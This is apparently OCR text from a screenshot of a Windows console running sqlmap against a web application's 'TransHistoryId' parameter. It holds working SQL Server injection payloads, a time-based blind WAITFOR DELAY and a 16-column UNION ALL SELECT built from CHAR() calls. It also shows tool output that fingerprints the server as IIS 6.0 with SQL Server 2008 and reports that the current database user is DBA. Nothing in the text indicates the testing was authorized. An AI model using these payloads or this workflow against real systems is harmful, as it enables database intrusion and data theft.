 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TransHistoryId=5112 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: TransHistoryId=5112 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(
98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(72)+CHAR(74)+CHAR(120)+CHAR(75)+CHAR(103)+
CHAR(69)+CHAR(83)+CHAR(100)+CHAR(74)+CHAR(113)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(
88)+CHAR(110)+CHAR(75)+CHAR(69)+CHAR(116)+CHAR(85)+CHAR(120)+CHAR(109)+CHAR(121)
+CHAR(122)+CHAR(100)+CHAR(85)+CHAR(73)+CHAR(69)+CHAR(66)+CHAR(65)+CHAR(88)+CHAR(
116)+CHAR(65)+CHAR(98)+CHAR(67)+CHAR(106)+CHAR(67)+CHAR(119)+CHAR(65)+CHAR(121)+
CHAR(109)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kbVq
---
[18:40:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:40:08] [INFO] testing if current user is DBA
current user is DBA: True
[18:40:08] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\ '
F:\sqlmap>_